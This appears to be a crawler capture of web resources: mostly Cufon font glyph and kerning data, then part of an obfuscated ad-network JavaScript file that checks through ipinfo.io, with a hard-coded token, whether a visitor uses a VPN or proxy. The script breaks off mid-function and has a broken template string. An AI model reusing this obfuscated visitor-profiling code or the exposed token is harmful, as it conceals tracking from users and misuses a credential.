":16,"r":16,"\u0131":16,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00e7":25,"\u00f6":25,"s":22,"\u015f":22,"t":-6,"u":15,"\u00fc":15,"v":-4,"w":-4,"y":-4,":":11,";":11,"-":17,",":140,".":140}},"Q":{"d":"632,99v-108,-26,-199,-63,-299,-88v-161,-6,-297,-124,-297,-342v0,-216,131,-355,313,-355v184,0,303,142,303,341v0,174,-80,284,-192,324r0,4v67,17,140,33,197,43xm344,-60v138,0,216,-127,216,-280v0,-136,-70,-275,-213,-275v-147,0,-219,136,-219,282v0,144,78,273,216,273","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"R":{"d":"243,-679v155,-1,248,50,248,184v0,88,-56,147,-126,171r0,3v51,18,82,66,98,136v22,94,38,159,52,185r-90,0v-11,-20,-27,-77,-44,-161v-24,-124,-88,-137,-218,-131r0,292r-87,0r0,-665v44,-8,108,-14,167,-14xm163,-604r0,246r89,0v93,0,152,-51,152,-128v0,-87,-63,-125,-155,-125v-42,0,-71,3,-86,7","w":538,"k":{"T":-9,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00c7":-3,"\u00d6":-3,"\u011e":-3,"V":-16,"W":-16,"X":-5,"Y":11,"A":-5,"a":-12,"b":-9,"h":-9,"k":-9,"l":-9,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-19,"v":-14,"w":-14,"y":-14}},"S":{"d":"42,-33r23,-73v39,25,95,44,155,44v89,0,141,-47,141,-115v0,-62,-36,-99,-127,-133v-110,-40,-178,-98,-178,-192v0,-105,87,-183,218,-183v68,0,119,16,148,33r-24,71v-21,-13,-66,-32,-127,-32v-92,0,-127,55,-127,101v0,63,41,94,134,130v114,44,171,99,171,198v0,104,-76,195,-235,195v-65,0,-136,-20,-172,-44","w":493,"k":{"a":-3,"j":4,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"t":3,"v":8,"w":8,"y":8,"-":-5}},"T":{"d":"204,0r0,-600r-205,0r0,-74r499,0r0,74r-206,0r0,600r-88,0","w":497,"k":{"\u0131":45,"i":45,"T":-38,"J":43,"C":27,"G":27,"O":27,"Q":27,"\u00c7":27,"\u00d6":27,"\u011e":27,"V":-40,"W":-40,"X":-22,"Y":-28,"A":75,"S":6,"\u015e":6,"a":64,"g":64,"\u011f":64,"b":7,"h":7,"k":7,"l":7,"m":45,"n":45,"p":45,"r":45,"c":71,"d":71,"e":71,"o":71,"q":71,"\u00e7":71,"\u00f6":71,"s":53,"\u015f":53,"u":45,"\u00fc":45,"v":40,"w":40,"y":40,"z":51,"x":34,":":26,";":26,"-":51,")":-60,"]":-60,"}":-60,"\"":-17,"'":-17,",":60,".":60}},"U":{"d":"75,-674r88,0r0,400v0,150,67,214,157,214v99,0,164,-66,164,-214r0,-400r88,0r0,394v0,207,-109,291,-255,291v-138,0,-242,-78,-242,-288r0,-397","w":647,"k":{"A":34,"a":4,"f":-7,"s":6,"\u015f":6,"t":-4,"v":3,"w":3,"y":3,"z":5,"x":7,",":27,".":27}},"V":{"d":"320,0r-96,0r-221,-674r95,0r105,332v28,91,53,173,72,252r2,0v49,-191,130,-396,191,-584r93,0","w":558,"k":{"T":-33,"J":23,"V":-16,"W":-16,"A":57,"a":33,"g":9,"\u011f":9,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00e7":33,"\u00f6":33,"s":25,"\u015f":25,"t":-9,"u":18,"\u00fc":18,"v":4,"w":4,"y":4,"z":3,":":16,";":16,"-":14,")":-55,"]":-55,"}":-55,"\"":-19,"'":-19,",":55,".":55}},"W":{"d":"277,0r-91,0r-171,-674r92,0r80,341v20,84,38,168,50,233r2,0v34,-179,100,-394,145,-574r91,0r82,342v21,79,33,165,49,231v14,-74,33,-149,54,-233r89,-340r89,0r-191,674r-91,0r-85,-351v-23,-85,-31,-156,-46,-220v-33,180,-102,391,-148,571","w":846,"k":{"T":-33,"J":23,"V":-16,"W":-16,"A":57,"a":33,"g":9,"\u011f":9,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00e7":33,"\u00f6":33,"s":25,"\u015f":25,"t":-9,"u":18,"\u00fc":18,"v":4,"w":4,"y":4,"z":3,":":16,";":16,"-":14,")":-55,"]":-55,"}":-55,"\"":-19,"'":-19,",":55,".":55}},"X":{"d":"546,0r-101,0r-164,-282r-2,0r-154,282r-100,0r206,-341r-198,-333r101,0r151,272r3,0v44,-91,102,-183,152,-272r101,0r-205,328","w":571,"k":{"T":-8,"J":-4,"C":29,"G":29,"O":29,"Q":29,"\u00c7":29,"\u00d6":29,"\u011e":29,"V":-9,"W":-9,"X":15,"Y":-5,"A":9,"a":6,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":8,"\u00fc":8,"v":19,"w":19,"y":19,"-":21}},"Y":{"d":"314,0r-88,0r0,-286r-214,-388r100,0r95,186v25,51,46,92,67,139r2,0v46,-105,112,-221,165,-325r98,0r-225,387r0,287","w":541,"k":{"\u00f6":76,"T":-34,"J":54,"M":10,"C":36,"G":36,"O":36,"Q":36,"\u00c7":36,"\u00d6":36,"\u011e":36,"V":-29,"W":-29,"X":3,"Y":-3,"A":81,"S":13,"\u015e":13,"B":7,"D":7,"E":7,"F":7,"H":7,"I":7,"K":7,"L":7,"N":7,"P":7,"R":7,"\u0130":7,"a":70,"g":40,"\u011f":40,"b":9,"h":9,"k":9,"l":9,"i":13,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"c":76,"d":76,"e":76,"o":76,"q":76,"\u00e7":76,"s":52,"\u015f":52,"t":19,"u":53,"\u00fc":53,"v":29,"w":29,"y":29,"z":25,"x":26,":":33,";":33,"-":51,")":-56,"]":-56,"}":-56,"\"":-8,"'":-8,",":95,".":95}},"Z":{"d":"30,0r0,-51r373,-547r0,-3r-341,0r0,-73r455,0r0,53r-372,545r0,3r377,0r0,73r-492,0","w":553,"k":{"J":-8,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"X":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"u":7,"\u00fc":7,"v":9,"w":9,"y":9,"-":27}},"[":{"d":"264,112r-183,0r0,-798r183,0r0,55r-114,0r0,688r114,0r0,55","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},"\\":{"d":"342,39r-68,0r-272,-725r68,0","w":341},"]":{"d":"20,-686r183,0r0,798r-183,0r0,-55r114,0r0,-688r-114,0r0,-55","w":284},"^":{"d":"536,-189r-70,0r-167,-388r-2,0r-167,388r-69,0r206,-461r63,0","w":596},"_":{"d":"0,75r500,0r0,50r-500,0r0,-50","w":500},"a":{"d":"229,-494v266,0,156,268,191,494r-79,0r-7,-61r-3,0v-27,38,-79,72,-148,72v-98,0,-148,-69,-148,-139v0,-117,104,-181,291,-180v1,-52,-6,-121,-110,-121v-46,0,-93,13,-127,36r-20,-59v40,-25,99,-42,160,-42xm205,-54v74,0,123,-44,123,-109r0,-84v-96,-2,-205,15,-205,109v0,58,38,84,82,84","w":482},"b":{"d":"73,-125r0,-585r87,0r0,304r2,0v31,-54,87,-88,165,-88v121,0,205,100,205,246v0,173,-110,259,-218,259v-72,0,-124,-31,-165,-90r-5,79r-75,0v2,-33,4,-82,4,-125xm298,-425v-69,0,-135,57,-138,145r0,86v3,83,63,135,136,135v93,0,147,-75,147,-186v0,-97,-50,-180,-145,-180","w":569,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"c":{"d":"403,-83r15,66v-23,11,-74,28,-139,28v-146,0,-241,-99,-241,-247v0,-149,102,-258,260,-258v52,0,98,13,122,26r-20,67v-21,-11,-54,-23,-102,-23v-111,0,-171,83,-171,183v0,112,72,181,168,181v50,0,83,-12,108,-23","w":448,"k":{"T":12,"f":-3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-13,"v":-18,"w":-18,"y":-18,"-":-5,",":10,".":10}},"d":{"d":"403,-710r87,0r0,585v0,43,2,92,4,125r-78,0r-4,-84r-3,0v-26,54,-84,95,-163,95v-117,0,-208,-99,-208,-246v-1,-161,100,-259,217,-259v77,0,122,38,148,73r0,-289xm270,-60v69,0,133,-55,133,-143r0,-84v-1,-82,-53,-138,-131,-138v-91,0,-145,80,-145,186v0,98,49,179,143,179","w":564,"k":{",":10,".":10}},"e":{"d":"462,-226r-340,0v2,119,77,168,166,168v63,0,102,-11,134,-25r16,63v-31,14,-85,31,-162,31v-149,0,-238,-99,-238,-245v0,-146,86,-260,227,-260v175,0,210,147,197,268xm123,-289r257,0v1,-55,-23,-142,-122,-142v-90,0,-128,81,-135,142","w":501,"k":{"T":33,"x":3,"-":-28,",":12,".":12}},"f":{"d":"169,0r-87,0r0,-417r-67,0r0,-67r67,0v-2,-81,12,-147,56,-192v48,-49,132,-55,193,-31r-12,68v-13,-6,-30,-11,-56,-11v-84,0,-97,79,-94,166r117,0r0,67r-117,0r0,417","w":292,"k":{"g":12,"\u011f":12,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"s":9,"\u015f":9,"t":-11,":":-32,";":-32,")":-103,"]":-103,"}":-103,"\"":-56,"'":-56,",":33,".":33}},"g":{"d":"491,-484v-8,116,-4,284,-4,413v0,112,-22,180,-69,222v-87,78,-242,73,-338,18r22,-68v32,21,82,39,142,39v90,0,156,-47,156,-170v0,-17,4,-40,-2,-53v-26,45,-79,81,-154,81v-120,0,-206,-102,-206,-236v0,-164,107,-256,219,-256v86,0,127,46,153,83r3,-73r78,0xm270,-69v69,0,129,-54,129,-137r0,-87v-3,-81,-51,-133,-128,-133v-84,0,-144,71,-144,183v0,95,49,174,143,174","w":559,"k":{"T":32,"f":-4,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,",":15,".":15}},"h":{"d":"285,-421v-70,0,-124,52,-124,129r0,292r-88,0r0,-710r88,0r0,303r2,0v26,-48,82,-86,153,-87v65,0,169,40,169,206r0,288r-88,0r0,-278v0,-78,-29,-143,-112,-143","w":555,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"i":{"d":"161,0r-88,0r0,-484r88,0r0,484xm117,-675v32,0,54,24,54,55v0,30,-21,54,-56,54v-32,0,-53,-24,-53,-54v0,-30,22,-55,55,-55","w":234},"j":{"d":"-36,211r-10,-69v41,-3,75,-14,96,-38v24,-27,34,-65,34,-181r0,-407r88,0r0,441v0,94,-15,155,-58,199v-39,39,-103,55,-150,55xm128,-675v33,0,54,25,54,55v0,29,-20,54,-56,54v-32,0,-53,-25,-53,-54v0,-30,22,-55,55,-55","w":243,"k":{",":11,".":11}},"k":{"d":"160,-710r0,448v16,-14,29,-38,44,-55r143,-167r105,0r-186,199r213,285r-108,0r-166,-232r-45,50r0,182r-87,0r0,-710r87,0","w":469,"k":{"T":19,"a":-18,"b":-17,"h":-17,"k":-17,"l":-17,"i":-17,"m":-17,"n":-17,"p":-17,"r":-17,"\u0131":-17,"u":-4,"\u00fc":-4,"v":-13,"w":-13,"y":-13,":":-10,";":-10,"-":10,",":-14,".":-14}},"l":{"d":"73,0r0,-710r88,0r0,710r-88,0","w":236,"k":{",":10,".":10}},"m":{"d":"275,-422v-68,0,-116,58,-116,131r0,291r-86,0r0,-353v0,-51,-2,-91,-4,-131r77,0r4,79r3,0v27,-46,72,-89,153,-89v67,0,113,44,138,97v34,-57,78,-97,161,-97v65,0,160,42,160,210r0,284r-86,0r0,-273v0,-94,-35,-149,-105,-149v-65,0,-112,52,-112,123r0,299r-86,0r0,-290v0,-77,-34,-132,-101,-132","w":834,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"n":{"d":"285,-422v-70,0,-124,53,-124,131r0,291r-88,0r0,-353v0,-51,-1,-91,-4,-131r78,0v4,25,0,58,7,80v24,-45,80,-90,160,-90v67,0,171,40,171,206r0,288r-88,0r0,-279v0,-78,-29,-143,-112,-143","w":555,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"o":{"d":"278,-494v139,0,233,101,233,248v0,179,-125,257,-241,257v-130,0,-232,-96,-232,-249v0,-161,107,-256,240,-256xm276,-428v-103,0,-148,96,-148,187v0,106,60,186,146,186v84,0,147,-79,147,-188v0,-82,-41,-185,-145,-185","w":549,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"p":{"d":"73,198r0,-524v0,-62,-2,-112,-4,-158r78,0v4,26,0,60,7,83v35,-59,93,-93,172,-93v118,0,206,99,206,245v0,174,-107,260,-221,260v-66,0,-118,-31,-151,-76r0,263r-87,0xm299,-424v-71,0,-134,58,-139,143r0,84v1,86,63,139,136,139v93,0,147,-76,147,-187v0,-96,-51,-179,-144,-179","w":569,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"q":{"d":"403,198r0,-272r-2,0v-27,47,-80,85,-158,85v-113,0,-205,-97,-205,-244v0,-182,117,-261,219,-261v77,0,123,40,151,83r3,-73r83,0v-2,40,-4,83,-4,133r0,549r-87,0xm270,-59v69,1,133,-55,133,-138r0,-91v-2,-81,-53,-136,-130,-136v-91,0,-146,77,-146,185v0,97,46,180,143,180","w":563,"k":{"T":31,",":8,".":8}},"r":{"d":"312,-409v-96,-15,-151,51,-151,151r0,258r-88,0r0,-333v0,-57,-1,-106,-4,-151r77,0r4,96r3,0v27,-72,82,-115,159,-104r0,83","w":327,"k":{"T":14,"a":5,"f":-30,"g":8,"\u011f":8,"b":-4,"h":-4,"k":-4,"l":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"t":-24,"v":-25,"w":-25,"y":-25,"z":-9,"x":-18,":":-9,";":-9,"-":5,",":53,".":53}},"s":{"d":"40,-23r21,-66v27,16,73,34,117,34v63,0,93,-31,93,-72v0,-42,-25,-64,-89,-88v-88,-32,-129,-79,-129,-137v0,-78,64,-142,167,-142v49,0,92,13,118,30r-21,64v-19,-12,-54,-29,-99,-29v-52,0,-80,30,-80,66v0,40,28,59,91,83v83,32,127,73,127,145v0,86,-67,146,-180,146v-53,0,-102,-14,-136,-34","w":396,"k":{"T":24,",":11,".":11}},"t":{"d":"222,11v-95,-2,-129,-61,-129,-164r0,-264r-75,0r0,-67r75,0r0,-90r86,-26r0,116r126,0r0,67r-126,0r0,261v0,60,17,94,66,94v24,0,38,-2,51,-6r4,67v-17,6,-44,12,-78,12","w":331,"k":{"g":6,"\u011f":6,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"v":-9,"w":-9,"y":-9,"-":5,",":3,".":3}},"u":{"d":"266,-62v75,0,124,-51,124,-126r0,-296r88,0r0,351v0,51,1,95,4,133r-78,0v-4,-25,0,-58,-7,-79v-22,39,-74,90,-160,90v-76,0,-167,-43,-167,-212r0,-283r88,0r0,267v0,92,29,155,108,155","w":551,"k":{"T":31,",":8,".":8}},"v":{"d":"13,-484r94,0r95,271v16,45,29,85,39,125r3,0v11,-40,25,-80,41,-125r94,-271r92,0r-190,484r-84,0","w":481,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"w":{"d":"18,-484r90,0r65,246v13,54,26,104,35,154r3,0v33,-135,82,-270,122,-400r74,0r75,242v18,58,32,109,43,158r3,0v24,-132,72,-272,106,-400r87,0r-156,484r-80,0r-74,-231v-19,-53,-28,-107,-45,-159v-30,141,-80,260,-122,390r-80,0","w":736,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"x":{"d":"16,-484r98,0r119,182r2,0r116,-182r96,0r-165,234r169,250r-99,0r-72,-109v-21,-27,-33,-59,-54,-84v-37,66,-81,129,-121,193r-97,0r172,-247","w":463,"k":{"T":22,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00e7":15,"\u00f6":15,"s":6,"\u015f":6,"t":-13,"v":-15,"w":-15,"y":-15,"-":6}},"y":{"d":"36,147v69,-24,130,-77,158,-162v0,-5,-2,-12,-7,-23r-178,-446r96,0r105,286v14,31,21,74,34,99v9,-29,19,-66,31,-101r96,-284r93,0v-81,193,-181,547,-298,648v-44,37,-86,52,-108,56","w":471,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"z":{"d":"18,0r0,-51r218,-285v21,-27,45,-49,64,-78r-262,0r0,-70r368,0r0,55r-216,281v-20,28,-43,51,-62,78r282,0r0,70r-392,0","w":428,"k":{"T":20,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00e7":7,"\u00f6":7,"v":-24,"w":-24,"y":-24}},"{":{"d":"93,-25v0,-53,16,-110,16,-163v0,-32,-10,-75,-81,-75r0,-51v142,-7,60,-146,65,-241v5,-99,68,-135,166,-131r0,55v-68,-4,-98,26,-97,86v1,49,14,97,15,147v2,67,-32,93,-73,110v45,12,73,45,73,109v0,97,-57,249,82,236r0,55v-97,4,-166,-28,-166,-137","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},"|":{"d":"86,-750r67,0r0,1000r-67,0r0,-1000","w":239},"}":{"d":"191,-555v0,54,-16,111,-16,167v0,35,10,74,81,74r0,51v-141,10,-61,141,-65,238v-5,109,-69,141,-166,137r0,-55v66,4,98,-25,97,-87v0,-51,-14,-98,-15,-149v-2,-67,32,-94,73,-111v-45,-12,-73,-44,-73,-108v0,-96,59,-245,-82,-233r0,-55v98,-4,165,32,166,131","w":284},"~":{"d":"433,-207v-63,0,-199,-86,-265,-88v-36,0,-58,25,-59,85r-60,0v-3,-100,50,-151,119,-151v64,0,197,87,266,87v36,0,53,-29,54,-84r59,0v5,111,-52,151,-114,151","w":596},"'":{"d":"51,-692r87,0r-17,240r-54,0","w":188,"k":{"T":-17,"J":59,"M":5,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-17,"W":-17,"Y":-3,"A":61,"f":-25,"g":10,"\u011f":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"t":-24,"v":-21,"w":-21,"y":-21,",":113,".":113}},"`":{"d":"22,-693r96,0r88,143r-62,0","w":300},"\u0131":{"d":"161,0r-88,0r0,-484r88,0r0,484","w":234},"\u00c7":{"d":"530,-91r17,69v-30,16,-92,31,-175,32r-25,40v38,7,70,34,70,74v1,86,-113,96,-174,64r14,-45v27,17,98,26,98,-17v0,-26,-31,-37,-78,-43r42,-76v-165,-19,-283,-135,-283,-338v0,-212,143,-354,353,-354v83,0,137,18,159,30r-21,71v-33,-16,-80,-28,-136,-28v-158,0,-263,101,-263,278v0,166,95,271,259,271v53,0,107,-11,143,-28","w":585,"k":{"T":-28,"J":-4,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-12,"W":-12,"Y":-3,"A":-4,"a":7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":12,"\u00fc":12,"v":20,"w":20,"y":20,"z":-4,")":-17,"]":-17,"}":-17}},"\u00d6":{"d":"348,-686v185,0,304,141,304,342v0,231,-141,355,-313,355v-179,0,-303,-139,-303,-343v0,-214,132,-354,312,-354xm345,-615v-145,0,-217,134,-217,281v0,145,78,274,216,274v138,0,216,-127,216,-280v0,-135,-70,-275,-215,-275xm251,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,49,-50v28,0,48,22,48,50v0,28,-19,51,-49,51xm436,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,50,-50v28,0,48,22,48,50v0,28,-19,51,-50,51","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"\u00dc":{"d":"75,-674r88,0r0,400v0,150,67,214,157,214v99,0,164,-66,164,-214r0,-400r88,0r0,394v0,207,-109,291,-255,291v-138,0,-242,-78,-242,-288r0,-397xm232,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,49,-50v28,0,48,22,48,50v0,28,-19,51,-49,51xm418,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,50,-50v28,0,48,22,48,50v0,28,-19,51,-50,51","w":647,"k":{"A":34,"a":4,"f":-7,"s":6,"\u015f":6,"t":-4,"v":3,"w":3,"y":3,"z":5,"x":7,",":27,".":27}},"\u00e7":{"d":"403,-84r15,66v-20,10,-66,27,-126,28r-25,40v37,7,70,32,70,73v1,87,-109,99,-174,66r15,-45v28,17,98,27,98,-18v0,-26,-31,-37,-78,-42r42,-77v-123,-15,-202,-110,-202,-244v0,-148,102,-257,260,-257v52,0,98,13,122,26r-20,67v-21,-11,-54,-23,-102,-23v-111,0,-171,82,-171,183v0,111,72,180,168,180v50,0,84,-12,108,-23","w":447,"k":{"T":12,"f":-3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-13,"v":-18,"w":-18,"y":-18,"-":-5,",":10,".":10}},"\u00f6":{"d":"278,-494v139,0,233,101,233,248v0,179,-125,257,-241,257v-130,0,-232,-96,-232,-249v0,-161,107,-256,240,-256xm276,-428v-103,0,-148,96,-148,187v0,106,60,186,146,186v84,0,147,-79,147,-188v0,-82,-41,-185,-145,-185xm181,-570v-28,0,-49,-24,-49,-51v0,-28,22,-51,51,-51v27,0,48,22,48,51v0,27,-20,51,-50,51xm366,-570v-29,0,-49,-24,-49,-51v0,-28,22,-51,50,-51v28,0,49,22,49,51v0,27,-20,51,-50,51","w":549,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"\u00fc":{"d":"266,-62v75,0,124,-51,124,-126r0,-296r88,0r0,351v0,51,1,95,4,133r-78,0v-4,-25,0,-58,-7,-79v-22,39,-74,90,-160,90v-76,0,-167,-43,-167,-212r0,-283r88,0r0,267v0,92,29,155,108,155xm185,-570v-28,0,-49,-24,-49,-51v0,-28,22,-51,51,-51v27,0,48,22,48,51v0,27,-20,51,-50,51xm370,-570v-29,0,-49,-24,-49,-51v0,-28,22,-51,50,-51v28,0,49,22,49,51v0,27,-20,51,-50,51","w":551,"k":{"T":31,",":8,".":8}},"\u20ac":{"d":"161,-250v12,115,86,188,196,189v53,0,99,-19,122,-33r17,64v-31,21,-84,41,-149,41v-153,-1,-259,-108,-275,-261r-62,0r0,-50r57,0r2,-59r-59,0r0,-50r66,0v25,-144,125,-250,279,-252v60,0,106,17,134,32r-20,66v-26,-15,-67,-28,-112,-28v-111,1,-174,78,-192,182r279,0r0,50r-288,0v-3,18,-2,39,-2,59r290,0r0,50r-283,0"},"\u011e":{"d":"382,7v-205,0,-346,-128,-346,-340v0,-201,139,-348,365,-348v78,0,140,17,169,31r-22,71v-36,-17,-81,-29,-149,-29v-164,0,-271,102,-271,271v0,171,102,272,260,272v57,0,96,-8,116,-18r0,-201r-136,0r0,-70r222,0r0,324v-39,15,-117,37,-208,37xm231,-827r52,0v5,23,23,49,72,49v48,0,67,-23,72,-49r51,0v-2,59,-39,106,-125,106v-84,0,-120,-46,-122,-106","w":646,"k":{"a":-8,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00e7":-5,"\u00f6":-5}},"\u0130":{"d":"75,-674r88,0r0,674r-88,0r0,-674xm120,-721v-28,0,-49,-24,-49,-51v0,-26,22,-50,50,-50v27,0,48,24,48,50v0,27,-21,51,-49,51","w":239,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"\u015e":{"d":"42,-33r23,-73v39,25,95,44,155,44v89,0,141,-47,141,-115v0,-62,-36,-99,-127,-133v-110,-40,-178,-98,-178,-192v0,-105,87,-183,218,-183v68,0,119,16,148,33r-24,71v-21,-13,-66,-32,-127,-32v-92,0,-127,55,-127,101v0,63,41,94,134,130v114,44,171,99,171,198v0,89,-56,169,-174,190r-28,44v38,6,70,33,70,70v0,83,-114,96,-172,63r14,-43v27,16,96,27,96,-17v0,-25,-30,-37,-77,-42r40,-70v-63,1,-135,-18,-176,-44","w":493,"k":{"a":-3,"j":4,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"t":3,"v":8,"w":8,"y":8,"-":-5}},"\u011f":{"d":"491,-484v-8,116,-4,284,-4,413v0,112,-22,180,-69,222v-87,78,-242,73,-338,18r22,-68v32,21,82,39,142,39v90,0,156,-47,156,-170v0,-17,4,-40,-2,-53v-26,45,-79,81,-154,81v-120,0,-206,-102,-206,-236v0,-164,107,-256,219,-256v86,0,127,46,153,83r3,-73r78,0xm270,-69v69,0,129,-54,129,-137r0,-87v-3,-81,-51,-133,-128,-133v-84,0,-144,71,-144,183v0,95,49,174,143,174xm148,-682r52,0v6,39,31,69,71,69v48,0,70,-35,73,-69r52,0v0,75,-49,125,-124,125v-88,0,-124,-62,-124,-125","w":559,"k":{"T":32,"f":-4,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,",":15,".":15}},"\u015f":{"d":"40,-23r21,-66v27,16,73,34,117,34v63,0,93,-31,93,-72v0,-42,-25,-64,-89,-88v-88,-32,-129,-80,-129,-137v0,-78,64,-142,167,-142v49,0,92,13,118,30r-21,63v-19,-11,-54,-28,-99,-28v-52,0,-80,30,-80,66v0,40,28,59,91,83v83,32,127,73,127,145v0,71,-47,125,-129,140r-27,45v36,5,70,30,70,69v0,85,-112,97,-173,64r15,-43v32,17,97,26,97,-17v0,-26,-31,-38,-78,-42r40,-71v-43,0,-90,-11,-131,-33","w":396,"k":{"T":24,",":11,".":11}},"\u20ab":{"d":"89,-98r337,0r0,59r-337,0r0,-59xm346,-664r76,0r0,67r62,0r0,49r-62,0r0,299v0,30,1,65,3,88r-69,0v-3,-18,2,-43,-5,-57v-21,38,-65,65,-125,65v-90,0,-159,-70,-159,-174v0,-115,76,-185,169,-185v55,0,88,25,110,52r0,-88r-126,0r0,-49r126,0r0,-67xm247,-212v68,0,99,-58,99,-145v0,-59,-40,-96,-96,-96v-65,0,-103,52,-103,123v0,65,35,118,100,118"},"\u00a0":{"w":212,"k":{"T":41,"V":36,"W":36,"Y":46}}}});


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 978
content:
(function(_0x3595c4,_0xc6edd){const _0x3e7035=_0x19f5,_0x24fc89=_0x3595c4();while(!![]){try{const _0x571ed5=-parseInt(_0x3e7035(0x1f9))/0x1*(parseInt(_0x3e7035(0x1fb))/0x2)+parseInt(_0x3e7035(0x1fa))/0x3+-parseInt(_0x3e7035(0x1fe))/0x4+-parseInt(_0x3e7035(0x1f4))/0x5+parseInt(_0x3e7035(0x1ed))/0x6+parseInt(_0x3e7035(0x201))/0x7*(-parseInt(_0x3e7035(0x1ff))/0x8)+-parseInt(_0x3e7035(0x1ee))/0x9*(-parseInt(_0x3e7035(0x200))/0xa);if(_0x571ed5===_0xc6edd)break;else _0x24fc89['push'](_0x24fc89['shift']());}catch(_0x3f471b){_0x24fc89['push'](_0x24fc89['shift']());}}}(_0x1fb3,0xccef6));async function isVpnOrProxy(_0x2b9eec){const _0x2a7deb=_0x19f5,_0x46f714=await fetch('https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0'),_0x28973d=await _0x46f714[_0x2a7deb(0x1f7)]();return _0x28973d&&_0x28973d[_0x2a7deb(0x1f0)]&&(_0x28973d['org']['includes'](_0x2a7deb(0x1fc))||_0x28973d['org'][_0x2a7deb(0x1f6)]('Proxy'));}async function 